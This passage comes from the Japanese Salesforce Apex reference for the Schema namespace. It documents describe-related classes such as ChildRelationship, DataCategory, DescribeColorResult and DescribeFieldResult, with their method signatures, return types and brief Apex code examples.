

# <span id="page-2010-0"></span>Schema 名前空間

Schema **名前空間は、スキーマメタデータ情報に使用されるクラスとメソッドを提供します。** Schema **名前空間のクラスを次に示します。**

このセクションの内容:

[ChildRelationship](#page-2012-0) **クラス**

**子リレーションおよび親** sObject **の子** sObject **にアクセスするメソッドが含まれます。**

[DataCategory](#page-2014-0) **クラス**

**カテゴリグループ内のカテゴリを表します。**

[DataCategoryGroupSobjectTypePair](#page-2015-0) **クラス**

**カテゴリグループおよび関連付けられたオブジェクトを指定します。**

[DescribeColorResult](#page-2018-0) **クラス**

#### **タブの色メタデータ情報が含まれます。**

[DescribeDataCategoryGroupResult](#page-2020-0) **クラス**

KnowledgeArticleVersion **と** Question **に関連付けられたカテゴリグループのリストが含まれます。**

[DescribeDataCategoryGroupStructureResult](#page-2022-0) **クラス**

KnowledgeArticleVersion **と** Question **に関連付けられたカテゴリグループおよびカテゴリが含まれます。**

[DescribeFieldResult](#page-2025-0) **クラス**

sObject **項目を記述するメソッドが含まれます。**

[DescribeIconResult](#page-2041-0) **クラス**

**タブのアイコンメタデータ情報が含まれます。**

[DescribeSObjectResult](#page-2044-0) **クラス**

sObject **を記述するメソッドが含まれます。**

[DescribeTabResult](#page-2053-0) **クラス**

Salesforce **ユーザインターフェースで利用可能な標準またはカスタムアプリケーションのタブに関するタブ メタデータ情報が含まれます。**

[DescribeTabSetResult](#page-2056-0) **クラス**

Salesforce **ユーザインターフェースで利用可能な標準またはカスタムアプリケーションに関するメタデータ 情報が含まれます。**

[DisplayType](#page-2060-0) **列挙**

Schema.DisplayType Enum **値は、**Field Describe Result **の** getType **メソッドによって返されます。**

[FieldSet](#page-2061-0) **クラス**

sObject **に作成された項目セットの詳細を検出および取得するためのメソッドが含まれます。**

[FieldSetMember](#page-2065-0) **クラス**

**項目セットのメンバー項目のメタデータにアクセスするためのメソッドが含まれます。**

[PicklistEntry](#page-2067-0) **クラス**

picklist **エントリを表します。**

[RecordTypeInfo](#page-2069-0) **クラス**

**レコードタイプが関連付けられた** sObject **のレコードタイプ情報にアクセスするメソッドが含まれます。**

#### [SOAPType](#page-2071-0) **列挙**

Schema.SOAPType Enum **値は、**Field Describe Result **の** getSoapType **メソッドによって返されます。**

#### [SObjectField](#page-2072-0) **クラス**

Schema.sObjectField **オブジェクトは、**getControler **および** getSObjectField **メソッドを使用して** Field Describe Result **から返されます。**

#### [SObjectType](#page-2073-0) **クラス**

Schema.sObjectType **オブジェクトは、**getReferenceTo **メソッドを使用して** Field Describe Result **から、 または** getSObjectType **メソッドを使用して** sObject Describe Result **から返されます。**

## <span id="page-2012-0"></span>ChildRelationship クラス

**子リレーションおよび親** sObject **の子** sObject **にアクセスするメソッドが含まれます。**

## 名前空間

[Schema](#page-2010-0)

## 例

ChildRelationship **オブジェクトは、**getChildRelationship **メソッドを使用して** sObject describe result **から返され ます。次に例を示します。**

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.ChildRelationship> C = R.getChildRelationships();
```
## ChildRelationship メソッド

ChildRelationship **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getChildSObject\(\)](#page-2013-0)

**親** sObject **への外部キーを持つ子** sObject **のトークンを返します。**

[getField\(\)](#page-2013-1)

**親** sObject **への外部キーを持つ項目のトークンを返します。**

[getRelationshipName\(\)](#page-2013-2)

**リレーションの名前を返します。**

[isCascadeDelete\(\)](#page-2013-3)

**親オブジェクトの削除時に子オブジェクトが削除される場合は** true**、削除されない場合は** false **を返し ます。**

[isDeprecatedAndHidden\(\)](#page-2014-1)

**将来の使用のために予約されています。**

[isRestrictedDelete\(\)](#page-2014-2)

**子オブジェクトから参照されるため親オブジェクトを削除できない場合は** true **を返し、削除できる場合 は** false **を返します。**

### <span id="page-2013-0"></span>**getChildSObject()**

**親** sObject **への外部キーを持つ子** sObject **のトークンを返します。**

## 署名

public Schema.SObjectType getChildSObject()

### 戻り値

<span id="page-2013-1"></span>**型**: [Schema.SObjectType](#page-2073-0)

#### **getField()**

**親** sObject **への外部キーを持つ項目のトークンを返します。**

## 署名

public Schema.SObjectField getField()

## 戻り値

<span id="page-2013-2"></span>**型**: [Schema.SObjectField](#page-2072-0)

#### **getRelationshipName()**

**リレーションの名前を返します。**

## 署名

public String getRelationshipName()

### <span id="page-2013-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **isCascadeDelete()**

**親オブジェクトの削除時に子オブジェクトが削除される場合は** true**、削除されない場合は** false **を返しま す。**

## 署名

public Boolean isCascadeDelete()

## 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-2014-1"></span>**isDeprecatedAndHidden()**

**将来の使用のために予約されています。**

### 署名

public Boolean isDeprecatedAndHidden()

### 戻り値

<span id="page-2014-2"></span>**型**: [Boolean](#page-2128-0)

#### **isRestrictedDelete()**

**子オブジェクトから参照されるため親オブジェクトを削除できない場合は** true **を返し、削除できる場合は** false **を返します。**

## 署名

public Boolean isRestrictedDelete()

## 戻り値

<span id="page-2014-0"></span>**型**: [Boolean](#page-2128-0)

## DataCategory クラス

**カテゴリグループ内のカテゴリを表します。**

## 名前空間

[Schema](#page-2010-0)

## 使用方法

Schema.DataCategory **オブジェクトは** getTopCategories **メソッドによって返されます。**

## DataCategory メソッド

DataCategory **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getChildCategories\(\)](#page-2015-1)

**データカテゴリで表示可能なサブカテゴリを含む再帰的オブジェクトを返します。**

[getLabel\(\)](#page-2015-2)

Salesforce **ユーザインターフェースで使用されるデータカテゴリの表示ラベルを返します。**

#### [getName\(\)](#page-2015-3)

**データカテゴリにアクセスするために** API **で使用される一意の名前を返します。**

#### <span id="page-2015-1"></span>**getChildCategories()**

**データカテゴリで表示可能なサブカテゴリを含む再帰的オブジェクトを返します。**

#### 署名

public Schema.DataCategory getChildCategories()

#### 戻り値

<span id="page-2015-2"></span>**型**: [List](#page-2366-0)<[Schema.DataCategory>](#page-2014-0)

#### **getLabel()**

Salesforce **ユーザインターフェースで使用されるデータカテゴリの表示ラベルを返します。**

### 署名

public String getLabel()

#### <span id="page-2015-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getName()**

**データカテゴリにアクセスするために** API **で使用される一意の名前を返します。**

#### 署名

public String getName()

#### <span id="page-2015-0"></span>戻り値

**型**: [String](#page-2558-0)

## DataCategoryGroupSobjectTypePair クラス

**カテゴリグループおよび関連付けられたオブジェクトを指定します。**

## 名前空間

[Schema](#page-2010-0)
# 使用方法

Schema.DataCategoryGroupSobjectTypePair **は** describeDataCategory GroupStructures **メソッドで使用され、 オブジェクトで使用可能なカテゴリを返します。**

このセクションの内容: [DataCategoryGroupSobjectTypePair](#page-2016-0) **コンストラクタ** [DataCategoryGroupSobjectTypePair](#page-2016-1) **メソッド**

# <span id="page-2016-0"></span>DataCategoryGroupSobjectTypePair コンストラクタ

DataCategoryGroupSobjectTypePair **のコンストラクタは次のとおりです。**

このセクションの内容:

[DataCategoryGroupSobjectTypePair\(\)](#page-2016-2)

<span id="page-2016-2"></span>Schema.DataCategoryGroupSobjectTypePair **クラスの新しいインスタンスを作成します。**

#### **DataCategoryGroupSobjectTypePair()**

Schema.DataCategoryGroupSobjectTypePair **クラスの新しいインスタンスを作成します。**

# <span id="page-2016-1"></span>署名

```
public DataCategoryGroupSobjectTypePair()
```
# DataCategoryGroupSobjectTypePair メソッド

DataCategoryGroupSobjectTypePair **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getDataCategoryGroupName\(\)](#page-2016-3)

**データカテゴリグループにアクセスするために** API **で使用される一意の名前を返します。**

[getSobject\(\)](#page-2017-0)

**データカテゴリグループに関連付けられたオブジェクト名を返します。**

[setDataCategoryGroupName\(name\)](#page-2017-1)

<span id="page-2016-3"></span>**データカテゴリグループにアクセスするために** API **で使用される一意の名前を指定します。**

[setSobject\(sObjectName\)](#page-2017-2)

**データカテゴリグループに関連付けられた** sObject **を設定します。**

#### **getDataCategoryGroupName()**

**データカテゴリグループにアクセスするために** API **で使用される一意の名前を返します。**

public String getDataCategoryGroupName()

#### 戻り値

<span id="page-2017-0"></span>**型**: [String](#page-2558-0)

#### **getSobject()**

**データカテゴリグループに関連付けられたオブジェクト名を返します。**

# 署名

public String getSobject()

#### 戻り値

<span id="page-2017-1"></span>**型**: [String](#page-2558-0)

#### **setDataCategoryGroupName(name)**

**データカテゴリグループにアクセスするために** API **で使用される一意の名前を指定します。**

# 署名

public String setDataCategoryGroupName(String name)

## パラメータ

#### **name**

**型**: [String](#page-2558-0)

#### <span id="page-2017-2"></span>戻り値

**型**: Void

#### **setSobject(sObjectName)**

**データカテゴリグループに関連付けられた** sObject **を設定します。**

# 署名

public Void setSobject(String sObjectName)

# パラメータ

*sObjectName* **型**: [String](#page-2558-0)

*sObjectName* **はデータカテゴリグループに関連付けられたオブジェクト名です。有効な値は、次のとおり です。**

- **•** KnowledgeArticleVersion: **記事タイプの場合。**
- **•** Question: **アンサーの質問の場合。**

#### 戻り値

**型**: Void

# DescribeColorResult クラス

**タブの色メタデータ情報が含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

Schema.DescribeTabResult **クラスの** getColors **メソッドは、タブに使用する色を示す** Schema.DescribeColorResult **オブジェクトのリストを返します。**

Schema.DescribeColorResult **クラスのメソッドは、対応するプロパティを使用してコールできます。**get **で始まる各メソッドでは、**get **プレフィックスと末尾の括弧** () **を省略して対応するプロパティをコールでき ます。たとえば、**colorResultObj.color **は** colorResultObj.getColor() **と同じです。**

# 例

**このサンプルでは、**Sales **アプリケーションの最初のタブの最初の色の情報を取得する方法を示します。**

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.DescribeTabs();
// Iterate through each tab set describe for each app and display the info
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
    // Display tab info for the Sales app
   if (tsr.getLabel() == 'Sales') {
       // Get color information for the first tab
        List<Schema.DescribeColorResult> colorDesc = tsr.getTabs()[0].getColors();
       // Display the icon color, theme, and context of the first color returned
        System.debug('Color: ' + colorDesc[0].getColor());
        System.debug('Theme: ' + colorDesc[0].getTheme());
        System.debug('Context: ' + colorDesc[0].getContext());
   }
}
// Example debug statement output
// DEBUG|Color: 1797C0
```
// DEBUG|Theme: theme4 // DEBUG|Context: primary

# DescribeColorResult メソッド

DescribeColorResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getColor\(\)](#page-2019-0)

00FF00 **などの** Web RGB **色コードを返します。**

[getContext\(\)](#page-2019-1)

**色のコンテキストを返します。コンテキストにより、その色がそのタブのメインの色であるか否かが判別 されます。**

[getTheme\(\)](#page-2019-2)

<span id="page-2019-0"></span>**カラーテーマを返します。**

#### **getColor()**

00FF00 **などの** Web RGB **色コードを返します。**

## 署名

public String getColor()

#### <span id="page-2019-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getContext()**

**色のコンテキストを返します。コンテキストにより、その色がそのタブのメインの色であるか否かが判別され ます。**

#### 署名

public String getContext()

#### <span id="page-2019-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getTheme()**

**カラーテーマを返します。**

public String getTheme()

## 戻り値

#### **型**: [String](#page-2558-0)

**テーマに使用できる値には、**theme3**、**theme4**、および** custom **があります。**

- **•** theme3 **は** Spring '10 **で導入された、**Salesforce **テーマです。**
- **•** theme4 **は、**Salesforce **のモバイルタッチスクリーンバージョン向けの** Winter '14 **で導入された、**Salesforce **テー マです。**
- **•** custom **はカスタムアイコンに関連付けられたテーマの名前です。**

# DescribeDataCategoryGroupResult クラス

KnowledgeArticleVersion **と** Question **に関連付けられたカテゴリグループのリストが含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

describeDataCategoryGroups **メソッドは、指定したオブジェクトに関連付けられたカテゴリグループの リストを含む** Schema.DescribeDataCategoryGroupResult **オブジェクトを返します。**

describeDataCategoryGroups **の使用についての詳細およびコード例は、「**sObject **[に関連付けられたすべて](#page-209-0) [のデータカテゴリへのアクセス」](#page-209-0)を参照してください。**

# 例

**次に、**Data Category Group Describe Result **オブジェクトをインスタンス化する方法の例を示します。**

```
List <String> objType = new List<String>();
objType.add('KnowledgeArticleVersion');
objType.add('Question');
```
List<Schema.DescribeDataCategoryGroupResult> describeCategoryResult = Schema.describeDataCategoryGroups(objType);

# DescribeDataCategoryGroupResult メソッド

DescribeDataCategoryGroupResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

```
getCategoryCount()
```
**データカテゴリグループの表示可能なデータカテゴリ数を返します。**

```
getDescription()
```
**データカテゴリグループの説明を返します。**

[getLabel\(\)](#page-2021-2)

Salesforce **ユーザインターフェースで使用されるデータカテゴリグループの表示ラベルを返します。**

[getName\(\)](#page-2022-0)

**データカテゴリグループにアクセスするために** API **で使用される一意の名前を返します。**

[getSobject\(\)](#page-2022-1)

<span id="page-2021-0"></span>**データカテゴリグループに関連付けられたオブジェクト名を返します。**

#### **getCategoryCount()**

**データカテゴリグループの表示可能なデータカテゴリ数を返します。**

## 署名

public Integer getCategoryCount()

## <span id="page-2021-1"></span>戻り値

**型**: [Integer](#page-2313-0)

**getDescription()**

**データカテゴリグループの説明を返します。**

# 署名

public String getDescription()

## <span id="page-2021-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getLabel()**

Salesforce **ユーザインターフェースで使用されるデータカテゴリグループの表示ラベルを返します。**

# 署名

public String getLabel()

**型**: [String](#page-2558-0)

#### <span id="page-2022-0"></span>**getName()**

**データカテゴリグループにアクセスするために** API **で使用される一意の名前を返します。**

## 署名

public String getName()

#### 戻り値

<span id="page-2022-1"></span>**型**: [String](#page-2558-0)

#### **getSobject()**

**データカテゴリグループに関連付けられたオブジェクト名を返します。**

# 署名

public String getSobject()

## 戻り値

**型**: [String](#page-2558-0)

# DescribeDataCategoryGroupStructureResult クラス

KnowledgeArticleVersion **と** Question **に関連付けられたカテゴリグループおよびカテゴリが含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

describeDataCategoryGroupStructures **メソッドは、指定したオブジェクトに関連付けられたカテゴリ グループおよびカテゴリを含む** Schema.DescribeDataCategoryGroupStructureResult **オブジェクトの リストを返します。**

**詳細およびコード例は、「**sObject **[に関連付けられたすべてのデータカテゴリへのアクセス」](#page-209-0)を参照してくださ い。**

# 例

**次に、**Data Category Group Structure Describe Result **オブジェクトをインスタンス化する方法の例を示します。**

```
List <DataCategoryGroupSobjectTypePair> pairs =
      new List<DataCategoryGroupSobjectTypePair>();
DataCategoryGroupSobjectTypePair pair1 =
      new DataCategoryGroupSobjectTypePair();
pair1.setSobject('KnowledgeArticleVersion');
pair1.setDataCategoryGroupName('Regions');
DataCategoryGroupSobjectTypePair pair2 =
     new DataCategoryGroupSobjectTypePair();
pair2.setSobject('Questions');
pair2.setDataCategoryGroupName('Regions');
pairs.add(pair1);
pairs.add(pair2);
List<Schema.DescribeDataCategoryGroupStructureResult>results =
      Schema.describeDataCategoryGroupStructures(pairs, true);
```
# DescribeDataCategoryGroupStructureResult メソッド

DescribeDataCategoryGroupStructureResult **のメソッドは次のとおりです。すべてインスタンスメソッ ドです。**

このセクションの内容:

[getDescription\(\)](#page-2023-0)

**データカテゴリグループの説明を返します。**

[getLabel\(\)](#page-2024-0)

```
Salesforce ユーザインターフェースで使用されるデータカテゴリグループの表示ラベルを返します。
```
[getName\(\)](#page-2024-1)

```
データカテゴリグループにアクセスするために API で使用される一意の名前を返します。
```
[getSobject\(\)](#page-2024-2)

**データカテゴリグループに関連付けられたオブジェクト名を返します。**

<span id="page-2023-0"></span>[getTopCategories\(\)](#page-2024-3)

**ユーザのデータカテゴリグループ表示設定に基づいて表示可能な上位カテゴリを含む**Schema.DataCategory **オブジェクトを返します。**

**getDescription()**

**データカテゴリグループの説明を返します。**

public String getDescription()

#### 戻り値

<span id="page-2024-0"></span>**型**: [String](#page-2558-0)

#### **getLabel()**

Salesforce **ユーザインターフェースで使用されるデータカテゴリグループの表示ラベルを返します。**

# 署名

public String getLabel()

## 戻り値

<span id="page-2024-1"></span>**型**: [String](#page-2558-0)

#### **getName()**

**データカテゴリグループにアクセスするために** API **で使用される一意の名前を返します。**

# 署名

public String getName()

#### <span id="page-2024-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getSobject()**

**データカテゴリグループに関連付けられたオブジェクト名を返します。**

# 署名

public String getSobject()

## <span id="page-2024-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getTopCategories()**

**ユーザのデータカテゴリグループ表示設定に基づいて表示可能な上位カテゴリを含む** Schema.DataCategory **オブジェクトを返します。**

public List<Schema.DataCategory> getTopCategories()

## 戻り値

**型**: [List](#page-2366-0)<[Schema.DataCategory>](#page-2014-0)

## 使用方法

**データカテゴリグループ表示設定についての詳細は、**Salesforce**オンラインヘルプの「カテゴリグループ表示設 定について」を参照してください。**

# DescribeFieldResult クラス

sObject **項目を記述するメソッドが含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 例

**次に、**Field Describe Result **オブジェクトをインスタンス化する方法の例を示します。**

Schema.DescribeFieldResult dfr = Account.Description.getDescribe();

# DescribeFieldResult メソッド

DescribeFieldResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[getByteLength\(\)](#page-2028-0) **可変長項目** (**バイナリ項目も含む**) **の場合は、最大サイズをバイトで返します。** [getCalculatedFormula\(\)](#page-2028-1) **この項目に指定された数式を返します。** [getController\(\)](#page-2029-0) **制御項目のトークンを返します。** [getDefaultValue\(\)](#page-2029-1) **この項目のデフォルト値を返します。** [getDefaultValueFormula\(\)](#page-2029-2) **数式が使用されていない場合、この項目に指定されたデフォルト値を返します。** [getDigits\(\)](#page-2029-3)

**項目に指定された桁の最大数を返します。このメソッドは、**integer **項目でのみ有効です。**

#### [getInlineHelpText\(\)](#page-2030-0)

**項目レベルのヘルプの内容を返します。**

#### [getLabel\(\)](#page-2030-1)

Salesforce **ユーザインターフェースの項目の隣に表示されるテキストラベルを返します。このラベルはロー カライズが可能です。**

#### [getLength\(\)](#page-2030-2)

**文字列項目には、**(**バイトではなく**) Unicode **文字での最大サイズを返します。**

#### [getLocalName\(\)](#page-2031-0)

getName **メソッドと同様、項目名を返します。ただし、項目が現在の名前空間の一部である場合、名前の 名前空間部分は削除されます。**

#### [getName\(\)](#page-2031-1)

Apex **で使用される項目名を返します。**

#### [getPicklistValues\(\)](#page-2031-2)

PicklistEntry **オブジェクトのリストを返します。項目が選択リストでない場合、ランタイムエラーを返しま す。**

#### [getPrecision\(\)](#page-2031-3)

**データ型** double **の項目には、小数点の右側と左側の両方をあわせた** (**ただし小数点自体は含まない**)**、格納 可能な最大桁数を返します。**

#### [getReferenceTargetField\(\)](#page-2032-0)

**値が外部子オブジェクトの間接参照関係項目の値と照合される標準親オブジェクトまたはカスタム親オブ ジェクトのカスタム項目の名前を返します。この照合により、どのレコードが相互に関連しているかを判 断します。**

#### [getReferenceTo\(\)](#page-2032-1)

**この項目の親オブジェクトの** Schema.sObjectType **オブジェクトのリストを返します。**isNamePointing **メ ソッドが** true **を返す場合、リストには複数のエントリがあります。返さない場合、エントリは** 1 **つのみ です。**

#### [getRelationshipName\(\)](#page-2032-2)

**リレーションの名前を返します。**

#### [getRelationshipOrder\(\)](#page-2033-0)

**項目が子の場合は** 1**、子でない場合は** 0 **を返します。**

#### [getScale\(\)](#page-2033-1)

**データ型** double **の項目には、小数点の右側の桁数を返します。小数点の右側に余分な桁がある場合は、切 り捨てられます。**

#### [getSOAPType\(\)](#page-2033-2)

**項目のデータ型に応じて、**SoapType enum **値の** 1 **つを返します。**

#### [getSObjectField\(\)](#page-2034-0)

**この項目のトークンを返します。**

#### [getType\(\)](#page-2034-1)

**項目のデータ型に応じて、**DisplayType enum **値の** 1 **つを返します。**

#### [isAccessible\(\)](#page-2034-2)

**現在のユーザがこの項目を参照できる場合は** true**、できない場合は** false **を返します。**

[isAutoNumber\(\)](#page-2034-3)

**項目が** Auto Number **項目の場合は** true**、そうでない場合は** false **を返します。**

[isCalculated\(\)](#page-2035-0)

**項目がカスタム数式項目の場合は** true**、そうでない場合は** false **を返します。カスタム数式項目は常に 参照のみです。**

[isCascadeDelete\(\)](#page-2035-1)

**親オブジェクトの削除時に子オブジェクトが削除される場合は** true**、削除されない場合は** false **を返し ます。**

[isCaseSensitive\(\)](#page-2035-2)

**項目が大文字と小文字を区別する場合は** true**、区別しない場合は** false **を返します。**

[isCreateable\(\)](#page-2036-0)

**現在のユーザが項目を作成できる場合は** true**、できない場合は** false **を返します。**

[isCustom\(\)](#page-2036-1)

**項目がカスタム項目の場合は** true **を、**Name **などの標準項目の場合は** false **を返します。**

[isDefaultedOnCreate\(\)](#page-2036-2)

**作成時に項目がデフォルト値を受け取る場合は** true**、受け取らない場合は** false **を返します。**

[isDependentPicklist\(\)](#page-2037-0)

**選択リストが連動選択リストの場合は** true**、そうでない場合は** false **を返します。**

[isDeprecatedAndHidden\(\)](#page-2037-1)

**将来の使用のために予約されています。**

[isExternalID\(\)](#page-2037-2)

**項目が外部** ID **として使用されている場合は** true**、そうでない場合は** false **を返します。**

[isFilterable\(\)](#page-2037-3)

**項目を** WHERE **ステートメントの検索条件の一部として使用できる場合は** true**、そうでない場合は** false **を返します。**

[isGroupable\(\)](#page-2038-0)

**項目が** SOQL **クエリの** GROUP BY **句に含まれる場合は** true**、含まれない場合は** false **を返します。この メソッドは、**API**バージョン** 18.0 **以降を使用して保存された**Apex**クラスおよびトリガにのみ使用できます。**

[isHtmlFormatted\(\)](#page-2038-1)

**項目が** HTML **のために形式化されており、**HTML **として表示されるように符号化する必要がある場合は** true**、 そうでない場合は** false **を返します。このメソッドに対して** true **を返す項目の例の** 1 **つは、ハイパーリ ンクのカスタム数式項目です。もう** 1 **つの例は、**IMAGE **テキスト関数があるカスタム数式項目です。**

[isIdLookup\(\)](#page-2038-2)

upsert **メソッドでレコードを指定するために項目を使用できる場合は** true**、使用できない場合は** false **を返します。**

[isNameField\(\)](#page-2038-3)

**項目が名前項目の場合は** true**、そうでない場合は** false **を返します。**

#### [isNamePointing\(\)](#page-2039-0)

**項目が複数のデータ型のオブジェクトを親として持つことが可能な場合、**true **を返します。たとえば、** ToDo **は** [**取引先責任者**/**リード** ID] (WhoId) **項目と** [**商談**/**取引先** ID] (WhatId) **項目の両方を持つことがで き、いずれかのオブジェクトが特定** ToDo **レコードの親になる可能性があるため、このメソッドに対して** true **を返します。それ以外の場合、このメソッドは** false **を返します。**

#### [isNillable\(\)](#page-2039-1)

**項目を空白にできる場合は** true**、できない場合は** false **を返します。**null **値が許可される項目は、中身を 空にすることができます。空白にできない項目では、オブジェクトを作成して保存するには必ず値を設定 する必要があります。**

#### [isPermissionable\(\)](#page-2039-2)

**項目に項目の権限を指定できる場合は** true**、そうでない場合は** false **を返します。**

#### [isRestrictedDelete\(\)](#page-2040-0)

**子オブジェクトから参照されるため親オブジェクトを削除できない場合は** true **を返し、削除できる場合 は** false **を返します。**

#### [isRestrictedPicklist\(\)](#page-2040-1)

**項目が制限つき選択リストの場合は** true**、そうでない場合は** false **を返します。**

[isSortable\(\)](#page-2040-2)

**項目上でクエリをソートできる場合は** true**、できない場合は** false **を返します。**

[isUnique\(\)](#page-2040-3)

**項目の値を一意にする必要がある場合は** true**、そうでない場合は** false **を返します。**

[isUpdateable\(\)](#page-2041-0)

**現在のユーザが項目を編集できる場合、またはカスタムオブジェクトの主従関係項目である子レコードの 親を別の親レコードに変更できる場合は** true**、できない場合は、**false **を返します。**

[isWriteRequiresMasterRead\(\)](#page-2041-1)

<span id="page-2028-0"></span>**詳細オブジェクトへの書き込みに親の参照・更新共有ではなく参照共有が必要な場合は、**true **を返しま す。**

#### **getByteLength()**

**可変長項目** (**バイナリ項目も含む**) **の場合は、最大サイズをバイトで返します。**

#### 署名

public Integer getByteLength()

#### <span id="page-2028-1"></span>戻り値

**型**: [Integer](#page-2313-0)

#### **getCalculatedFormula()**

**この項目に指定された数式を返します。**

public String getCalculatedFormula()

## 戻り値

<span id="page-2029-0"></span>**型**: [String](#page-2558-0)

**getController() 制御項目のトークンを返します。**

# 署名

public Schema.sObjectField getController()

## 戻り値

<span id="page-2029-1"></span>**型**: [Schema.SObjectField](#page-2072-0)

**getDefaultValue() この項目のデフォルト値を返します。**

# 署名

public Object getDefaultValue()

## <span id="page-2029-2"></span>戻り値

**型**: Object

**getDefaultValueFormula()**

**数式が使用されていない場合、この項目に指定されたデフォルト値を返します。**

# 署名

public String getDefaultValueFormula()

## <span id="page-2029-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getDigits()**

**項目に指定された桁の最大数を返します。このメソッドは、**integer **項目でのみ有効です。**

public Integer getDigits()

#### 戻り値

<span id="page-2030-0"></span>**型**: [Integer](#page-2313-0)

**getInlineHelpText()**

**項目レベルのヘルプの内容を返します。**

# 署名

public String getInlineHelpText()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-2030-1"></span>**詳細は、**Salesforce **オンラインヘルプの「項目レベルのヘルプの定義」を参照してください。**

#### **getLabel()**

Salesforce**ユーザインターフェースの項目の隣に表示されるテキストラベルを返します。このラベルはローカラ イズが可能です。**

# 署名

public String getLabel()

#### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-2030-2"></span>メモ: **標準オブジェクトの** [**種別**] **項目の場合、**getLabel **はデフォルトのラベルとは異なるラベルを返し ます。これは、***Object* Type **という形式のラベルを返します。**Object **は標準オブジェクトラベルです。 たとえば、**[**取引先**] **の** [**種別**] **項目の場合、**getLabel **はデフォルトラベルの** Type **ではなく、**Account Type **を返します。**[**種別**] **ラベルの名前が変更されると、**getLabel **によって新しいラベルが返されます。 すべての標準オブジェクト項目のラベルを確認または変更するには、**[**設定**] **から、**[**クイック検索**] **ボック スに「タブと表示ラベルの名称変更」と入力し、[タブと表示ラベルの名称変更] を選択します。**

#### **getLength()**

**文字列項目には、**(**バイトではなく**) Unicode **文字での最大サイズを返します。**

public Integer getLength()

## 戻り値

<span id="page-2031-0"></span>**型**: [Integer](#page-2313-0)

#### **getLocalName()**

getName **メソッドと同様、項目名を返します。ただし、項目が現在の名前空間の一部である場合、名前の名 前空間部分は削除されます。**

# 署名

public String getLocalName()

## 戻り値

<span id="page-2031-1"></span>**型**: [String](#page-2558-0)

#### **getName()**

Apex **で使用される項目名を返します。**

# 署名

public String getName()

## <span id="page-2031-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getPicklistValues()**

PicklistEntry **オブジェクトのリストを返します。項目が選択リストでない場合、ランタイムエラーを返します。**

# 署名

public List<Schema.PicklistEntry> getPicklistValues()

